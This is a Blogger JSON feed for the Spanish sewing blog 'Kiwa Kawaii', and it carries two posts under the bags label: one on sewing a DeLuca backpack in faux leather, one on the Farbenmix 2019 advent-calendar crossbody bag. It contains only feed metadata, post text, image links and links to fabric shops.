related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884"},"updated":{"$t":"2025-09-29T16:28:16.103+02:00"},"category":[{"term":"costura"},{"term":"complementos"},{"term":"mujer"},{"term":"RUMS"},{"term":"niños"},{"term":"ottobre"},{"term":"regalo"},{"term":"camiseta"},{"term":"bolsas"},{"term":"cc"},{"term":"diy"},{"term":"ropa"},{"term":"mochila"},{"term":"tutorial"},{"term":"fans de ottobre"},{"term":"bolsos"},{"term":"patrón"},{"term":"gratis"},{"term":"vinilo"},{"term":"hombre"},{"term":"monedero"},{"term":"pantalones"},{"term":"bebé"},{"term":"cose conmigo"},{"term":"estuche"},{"term":"vinilo textil"},{"term":"mimi malas costureras"},{"term":"menuda inspiración"},{"term":"neceser"},{"term":"riñonera"},{"term":"decoración"},{"term":"cumpleaños"},{"term":"interior"},{"term":"personalizar"},{"term":"sewing camp"},{"term":"cartera"},{"term":"ecológico"},{"term":"niño"},{"term":"sudadera"},{"term":"amistad"},{"term":"silhouette"},{"term":"ikea"},{"term":"sorteo"},{"term":"made4boys"},{"term":"agenda"},{"term":"hogar"},{"term":"aplicaciones"},{"term":"babero"},{"term":"cuello"},{"term":"funda"},{"term":"llavero"},{"term":"personalizar ropa"},{"term":"portabocadillos"},{"term":"semana intima"},{"term":"sewing camp 2016"},{"term":"tunear"},{"term":"bragas"},{"term":"buff"},{"term":"corona"},{"term":"costura secreta"},{"term":"costura secreta sc 22"},{"term":"encargo"},{"term":"lana"},{"term":"mr handmade"},{"term":"navidad"},{"term":"pijama"},{"term":"snaps"},{"term":"animales"},{"term":"bolso de cadera"},{"term":"bufanda"},{"term":"chaqueta"},{"term":"cuadernos"},{"term":"encuentro blogger"},{"term":"manualidades"},{"term":"mes del tuneo"},{"term":"retales"},{"term":"ropa interior"},{"term":"salvaslips"},{"term":"sellos"},{"term":"snood"},{"term":"vestido"},{"term":"12 meses 12 telas"},{"term":"FOE"},{"term":"amigurumi"},{"term":"bandana"},{"term":"banderines"},{"term":"bañador"},{"term":"bolso"},{"term":"calcetines"},{"term":"cardigan"},{"term":"casa"},{"term":"cinturones"},{"term":"crochet"},{"term":"fieltro"},{"term":"funda gafas"},{"term":"ganchillo"},{"term":"libretas"},{"term":"manta"},{"term":"merienda"},{"term":"monstruos"},{"term":"personalizar agenda"},{"term":"piel sintètica"},{"term":"pintura"},{"term":"reciclar"},{"term":"sewing camp 2017"},{"term":"viajes"},{"term":"bandolera"},{"term":"calzoncillos"},{"term":"carvar"},{"term":"cestas"},{"term":"cintas tejidas"},{"term":"club Lulú"},{"term":"cocina"},{"term":"cojin"},{"term":"compresas"},{"term":"corazón"},{"term":"coser"},{"term":"costuras intimas saiziland"},{"term":"decoupage"},{"term":"descarga"},{"term":"disfraces"},{"term":"flex"},{"term":"fotos"},{"term":"guardapijamas"},{"term":"infinity"},{"term":"mimi"},{"term":"monsterchila"},{"term":"osha"},{"term":"panera"},{"term":"raglan"},{"term":"reto"},{"term":"softshell"},{"term":"telas"},{"term":"tote"},{"term":"totoro"},{"term":"FarbenMix"},{"term":"La MMaison Victor"},{"term":"abrigo"},{"term":"amigo invisible"},{"term":"apaños"},{"term":"bisutería"},{"term":"blog"},{"term":"body"},{"term":"boxer"},{"term":"broches"},{"term":"buffs"},{"term":"bullet journal"},{"term":"calendario de adviento"},{"term":"camino"},{"term":"chaleco"},{"term":"clutch"},{"term":"colcha"},{"term":"collar"},{"term":"copa"},{"term":"cortina"},{"term":"cubrecama"},{"term":"disfraz"},{"term":"entrevista"},{"term":"estampar"},{"term":"estoig"},{"term":"fashion revolution"},{"term":"flor"},{"term":"forrar botones"},{"term":"gorro"},{"term":"higiene"},{"term":"hilo"},{"term":"horquillas"},{"term":"hule"},{"term":"kiwa"},{"term":"kiwo"},{"term":"manopla"},{"term":"marco"},{"term":"me gusta reciclar"},{"term":"mujera"},{"term":"muñecos"},{"term":"nens"},{"term":"original"},{"term":"overlock"},{"term":"pajarita"},{"term":"patron"},{"term":"pdf"},{"term":"peluche"},{"term":"pendientes"},{"term":"perros"},{"term":"piel"},{"term":"piel sintetica"},{"term":"pintalabios"},{"term":"piscina"},{"term":"playa"},{"term":"poncho"},{"term":"portadocumentos"},{"term":"portapañales"},{"term":"portapañuelos"},{"term":"portatabaco"},{"term":"prensa"},{"term":"ratón"},{"term":"regals"},{"term":"reloj"},{"term":"retal"},{"term":"reto me gusta reciclar"},{"term":"retovueltaalcolehilosymas"},{"term":"sandalias"},{"term":"sobres"},{"term":"tablet"},{"term":"tapeta"},{"term":"tarjetero"},{"term":"taza"},{"term":"teatro"},{"term":"tejer"},{"term":"thesewingcat"},{"term":"vaciabolsillos"},{"term":"vestuario"},{"term":"wax"},{"term":"zapatillas"}],"title":{"type":"text","$t":"Kiwa Kawaii"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/-\/bolsos?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/search\/label\/bolsos"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/-\/bolsos\/-\/bolsos?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"32"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-6366240336046632771"},"published":{"$t":"2021-03-03T19:51:00.003+01:00"},"updated":{"$t":"2021-03-03T19:51:57.007+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bolsos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"club Lulú"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mochila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"}],"title":{"type":"text","$t":"Mochila DeLuca"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Como mi mochila de trote (de ir a trabajar cada día) está ya pidiendo una jubilación (es \u003Ca href=\"https:\/\/www.kiwakawaii.com\/2017\/05\/mochila-lonh-costura-creativa-en.html\" target=\"_blank\"\u003EESTA\u003C\/a\u003E), mi objetivo \"egoista\" de este mes era coserme una nueva.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2B4mWtTmAElvOcd7nmXIRMApB1F2f0CAhhcfEKXre1B0jyjjUivM8Qf_tFs5sAN4sdbjHCk3W87Pjjkyg3zWl-PBTr6ln90Cjs4oFsylk-60KdXx8DSEB66LXNrCIE2YUYV-5XpROni4\/s2048\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1820\" data-original-width=\"2048\" height=\"355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2B4mWtTmAElvOcd7nmXIRMApB1F2f0CAhhcfEKXre1B0jyjjUivM8Qf_tFs5sAN4sdbjHCk3W87Pjjkyg3zWl-PBTr6ln90Cjs4oFsylk-60KdXx8DSEB66LXNrCIE2YUYV-5XpROni4\/w400-h355\/1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003ETras un intento fallido (me he cosido un bellezón que os enseñaré más adelante, pero en el que no cabe mi portátil), me lancé a por la mochila Deluca, que hacía tiempo que me apetecía coser.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfx7Hl0k95B4kpTZosUEjYeE3KBAmzsZOtX7R8fSPORxfX0lJBea9pppNwRLPfllUlZ3GkpEwj5t4Y_T-rngbhR9EIQuDsL1zW_6drjGEcFtdfudEQCOCIYsa2IEG6cm_DdS6Xfx0xJxk\/s2048\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1834\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfx7Hl0k95B4kpTZosUEjYeE3KBAmzsZOtX7R8fSPORxfX0lJBea9pppNwRLPfllUlZ3GkpEwj5t4Y_T-rngbhR9EIQuDsL1zW_6drjGEcFtdfudEQCOCIYsa2IEG6cm_DdS6Xfx0xJxk\/s320\/5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003EElegí telas tesoro de mi armario (para algo que me coso, que me chifle!), y está feo que me lo diga yo misma, pero ¡por favor qué maravilla!\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EVale, el patrón es genial y facilita mucho que el resultado sea bueno (puedes encontrarlo en el \u003Ca href=\"https:\/\/luluferris.com\/\" target=\"_blank\"\u003EClub Lulú Ferris\u003C\/a\u003E), las telas son preciosas y también ayudan un poquín, pero es que la cosí con tantas ganas que ha sido una triunfada total. (Mi auto-regalo de cumpleaños fue pasar la tarde cosiendo)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6eyZNt4HOD3d0-uEMioxleWcD8FYKbRlJL2-UAKBpUrg-Aqv56SAliTYciZs4wCEqUcXD7sNIdoReiLTchkSzQREjA-KdVjqe9dAk5KEsvLQBPeD3f_DtU1jdYm12UiSSaeaIuoFz25s\/s2048\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1765\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6eyZNt4HOD3d0-uEMioxleWcD8FYKbRlJL2-UAKBpUrg-Aqv56SAliTYciZs4wCEqUcXD7sNIdoReiLTchkSzQREjA-KdVjqe9dAk5KEsvLQBPeD3f_DtU1jdYm12UiSSaeaIuoFz25s\/w345-h400\/4.jpg\" width=\"345\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEs una mochila mucho más grande de lo que imaginaba con las piezas cortadas sobre la mesa, además, la polipiel al ser bastante tiesa, da mucho cuerpo y queda más \"elevada\" por arriba, lo que me viene genial para poder meter el portátil con su funda acolchada incluida (puedes ver esa funda y el tutorial\u0026nbsp;\u003Ca href=\"https:\/\/www.kiwakawaii.com\/2016\/09\/funda-portatil-con-tutorial.html\" target=\"_blank\"\u003EAQUÍ\u003C\/a\u003E). En mi versión no hay bolsillos interiores (llevo un neceser con todo para cambiarlo de mochila a bolso en un pimpám), ni los dos laterales.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaBKictzfgIaSGc-0tlz4GXCNUVLx482UUp391YSp4BkLO5j7P1k-LyRmS6YE6y8LpH84U_F6KV1xOatBv4keOuiYrWJ_yiYVG3HtIB9z0flPYvySVhf81GIs-d1HcLJ5HLt1FTYNZZ_w\/s2048\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1867\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaBKictzfgIaSGc-0tlz4GXCNUVLx482UUp391YSp4BkLO5j7P1k-LyRmS6YE6y8LpH84U_F6KV1xOatBv4keOuiYrWJ_yiYVG3HtIB9z0flPYvySVhf81GIs-d1HcLJ5HLt1FTYNZZ_w\/s320\/2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEn fin, que van a caer más de estas seguro, se cose genial, muy fácil (la única complicación es el tejido elegido), y el resultado espectacular!\u0026nbsp; \u003C\/p\u003E\u003Cp\u003ELa tela estampada es un diseño de \u003Ca href=\"http:\/\/gaiamarfurt.blogspot.com\/\" target=\"_blank\"\u003EGaia Marfurt\u003C\/a\u003E, la polipiel es de \u003Ca href=\"https:\/\/caljoan.com\/\" target=\"_blank\"\u003ECal Joan\u003C\/a\u003E, las cintas, cremalleras, cordones y abalorios son de \u003Ca href=\"https:\/\/thesewingcat.com\/\" target=\"_blank\"\u003EThe Sewing Cat\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJP1J0dtk2A7x09P4ZeefH8frCg7kb5hSnrDbgKRYqZZ7zlpORDyE_oHHcsEKNlHyqwonW_fNfWAlTMPNDzoC2saFPz2BTQqiV5RdNwac7LssmIRwQAJThQa5coScPANfSUvTgOzPyUtc\/s2048\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1713\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJP1J0dtk2A7x09P4ZeefH8frCg7kb5hSnrDbgKRYqZZ7zlpORDyE_oHHcsEKNlHyqwonW_fNfWAlTMPNDzoC2saFPz2BTQqiV5RdNwac7LssmIRwQAJThQa5coScPANfSUvTgOzPyUtc\/w335-h400\/3.jpg\" width=\"335\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EVoy a incluir mi súper mochila en el recopilatorio semanal \u003Ca href=\"https:\/\/www.malascostureras.com\/2021\/03\/mimi-1021.html\" target=\"_blank\"\u003EMiMi del Club Malas Costureras\u003C\/a\u003E. ¡Ven a ver costuras molonas!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/6366240336046632771\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2021\/03\/mochila-deluca.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6366240336046632771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6366240336046632771"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2021\/03\/mochila-deluca.html","title":"Mochila DeLuca"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2B4mWtTmAElvOcd7nmXIRMApB1F2f0CAhhcfEKXre1B0jyjjUivM8Qf_tFs5sAN4sdbjHCk3W87Pjjkyg3zWl-PBTr6ln90Cjs4oFsylk-60KdXx8DSEB66LXNrCIE2YUYV-5XpROni4\/s72-w400-h355-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-4277698824118243502"},"published":{"$t":"2020-02-05T19:10:00.000+01:00"},"updated":{"$t":"2020-02-05T19:10:21.816+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bolsos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FarbenMix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"}],"title":{"type":"text","$t":"Farbenmix '19"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiIuETTGiD0nFRvlwOImA9Lpezj2i21UvT9DfdndguqfQtyF1bb859jlOR31DhBEXKUi21phuUizRtzIyGQf7jMgl4kMXTujRC4tiG9Mw78B8A7kQPuD_OtXsFPfka7qWGxrzrnXFCR8I\/s1600\/00100lrPORTRAIT_00100_BURST20200205152252436_COVER.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiIuETTGiD0nFRvlwOImA9Lpezj2i21UvT9DfdndguqfQtyF1bb859jlOR31DhBEXKUi21phuUizRtzIyGQf7jMgl4kMXTujRC4tiG9Mw78B8A7kQPuD_OtXsFPfka7qWGxrzrnXFCR8I\/s640\/00100lrPORTRAIT_00100_BURST20200205152252436_COVER.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nEste pasado diciembre tenía clarísimo que cosería el \u003Ca href=\"https:\/\/farbenmix.de\/adventskalender\" target=\"_blank\"\u003ECalendario de Adviento anual de Farbenmix\u003C\/a\u003E. Es una costura secreta en la que cada día facilitan unas instrucciones y en un par de semanas aproximadamente terminas y descubres de qué se trata.\u0026nbsp;\u003Cdiv\u003E\nSuelen ser bolsos o similares y a mi que me pierden estas costuras, no suele darme tiempo pues diciembre es un mes para mi muy complicado.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpJ4nfYriHKrc_WmGhbOna_Me36onNcGOIf6V9KaOwPMbQR41phQbCXVgSiExgySq21H5i1Kaw4U33rvYC1mdUmvUk31b_HX3WXMfauuKgvVBeWt7IujbiY6nKVjxFsV6S5PKmcZxRcqE\/s1600\/00100lrPORTRAIT_00100_BURST20200205152311557_COVER.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpJ4nfYriHKrc_WmGhbOna_Me36onNcGOIf6V9KaOwPMbQR41phQbCXVgSiExgySq21H5i1Kaw4U33rvYC1mdUmvUk31b_HX3WXMfauuKgvVBeWt7IujbiY6nKVjxFsV6S5PKmcZxRcqE\/s400\/00100lrPORTRAIT_00100_BURST20200205152311557_COVER.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nFinalmente conseguí coserlo, aunque a destiempo (lo terminé hace poco). Es un bolso tipo bandolera, de tamaño mediano, con múltiples bolsillos (yo lo he simplificado). Hoy aprovecho que es miércoles de \u003Ca href=\"https:\/\/www.malascostureras.com\/2020\/02\/mimi-620.html\" target=\"_blank\"\u003EMiMi \u003C\/a\u003Epara enseñarlo.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwiuSn6Wr3ZE21F0eCCFsiu8oomFTHSjHpmZ2XXh3irR1VPuLoslXkAZMGFqY64eBIKq-4pg48oP6nKaVmcEQbq4vdb6HVcLxqkRt9uPe5cwKjSdbseNrprC8JwO2mDmfdT4nB-5YOUvg\/s1600\/00100lrPORTRAIT_00100_BURST20200205152630316_COVER.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwiuSn6Wr3ZE21F0eCCFsiu8oomFTHSjHpmZ2XXh3irR1VPuLoslXkAZMGFqY64eBIKq-4pg48oP6nKaVmcEQbq4vdb6HVcLxqkRt9uPe5cwKjSdbseNrprC8JwO2mDmfdT4nB-5YOUvg\/s640\/00100lrPORTRAIT_00100_BURST20200205152630316_COVER.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nPara el mío elegí una tela gordita y suave parecida a un ¿paño?, en color castaño, en la solapa una tela batik chulísima que compré hace años en Creativa y de la que no me queda ya ni un retalín (con esa mezcla de alegría y tristeza cuando terminas una tela que te gusta...) y para el interior, loneta de \u003Ca href=\"https:\/\/caljoan.com\/\" target=\"_blank\"\u003ECal Joan\u003C\/a\u003E. La base está entretelada con entretela rígida para darle forma, en las demás telas exteriores he puesto una entretela más fina para que no quede excesivamente tieso.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDbpyyrDhoD-UVSLbIrN9rSv04Y_1L-ROdyvK2MKgru9nqrc0l44Wm3WzMj9BOwjUheoP-olJ_BxbzOJrw5iS27_sntQA3HAcgpKiC1MaNo37nYEjZJXSCdFJGDUOWEZNKfcvMtuj-31s\/s1600\/00100lrPORTRAIT_00100_BURST20200205152647766_COVER.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDbpyyrDhoD-UVSLbIrN9rSv04Y_1L-ROdyvK2MKgru9nqrc0l44Wm3WzMj9BOwjUheoP-olJ_BxbzOJrw5iS27_sntQA3HAcgpKiC1MaNo37nYEjZJXSCdFJGDUOWEZNKfcvMtuj-31s\/s400\/00100lrPORTRAIT_00100_BURST20200205152647766_COVER.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nLa cinta es 100% algodón y es, al igual que la cremallera Rainbow y el resto de herrajes, de \u003Ca href=\"https:\/\/thesewingcat.com\/\" target=\"_blank\"\u003EThe Sewing Cat\u003C\/a\u003E. ¿Conocéis los packs Farben? Incluyen dos metros de cinta de algodón, mosquetones, regulador, cierre de imán... vamos, todo lo necesario para coserte un bolso! Puedes echar un vistazo desde este \u003Ca href=\"https:\/\/thesewingcat.com\/kits\/605-pack-farben-19.html\" target=\"_blank\"\u003EENLACE\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWQXZyPqV4wLqQPGBLDKiFy6SltpPcuvcyjLj5l0ZxEXiIQg2Cp7OKAbtmGiW64O6jPkpcLOzcSDGYIwd4sAofwrLqvkbnrBX-ay2o8TqhB4_C3xC4x5sT2Z_the6T0PYKw81ZbIze3FU\/s1600\/00100lrPORTRAIT_00100_BURST20200205152640186_COVER.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWQXZyPqV4wLqQPGBLDKiFy6SltpPcuvcyjLj5l0ZxEXiIQg2Cp7OKAbtmGiW64O6jPkpcLOzcSDGYIwd4sAofwrLqvkbnrBX-ay2o8TqhB4_C3xC4x5sT2Z_the6T0PYKw81ZbIze3FU\/s400\/00100lrPORTRAIT_00100_BURST20200205152640186_COVER.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n¿Alguna vez te has animado a coser a ciegas sin saber qué será? \u003Ca href=\"http:\/\/mirincondemariposas.blogspot.com\/2020\/01\/costura-secreta-materiales-y-fechas.html\" target=\"_blank\"\u003EMi Rincón de Mariposas\u003C\/a\u003E tiene una propuesta para coser así... ¿te apuntas?\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAw5tDKIag8egukQ75jr1LS4kikOCCqtXzfdfiDuXRi-zLPQzYtqS8DgRP9J6sMMMf3Em5nSZVB9GbTWMwVHcs8gWicCp-TMVB47z8xjfWHfMEJkxEpcvYNojTMJDMjAvy6Qx6cGRiOjs\/s1600\/00100lrPORTRAIT_00100_BURST20200205152328912_COVER.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAw5tDKIag8egukQ75jr1LS4kikOCCqtXzfdfiDuXRi-zLPQzYtqS8DgRP9J6sMMMf3Em5nSZVB9GbTWMwVHcs8gWicCp-TMVB47z8xjfWHfMEJkxEpcvYNojTMJDMjAvy6Qx6cGRiOjs\/s400\/00100lrPORTRAIT_00100_BURST20200205152328912_COVER.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisOJaB06MH6abk6hoWVeJYrYFNcgse4Abk6r5tWzz_EU9e9gUEs8gOoCUS1EEmiowt2duQh45vN9owiFi0DgknS1l_DNkXaiSVEhRUBfzjmcieOakBpewFnYjmGt2-LKXVGQntatEQeuc\/s1600\/00000IMG_00000_BURST20200205152437949_COVER.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisOJaB06MH6abk6hoWVeJYrYFNcgse4Abk6r5tWzz_EU9e9gUEs8gOoCUS1EEmiowt2duQh45vN9owiFi0DgknS1l_DNkXaiSVEhRUBfzjmcieOakBpewFnYjmGt2-LKXVGQntatEQeuc\/s400\/00000IMG_00000_BURST20200205152437949_COVER.jpg\" width=\"400\" 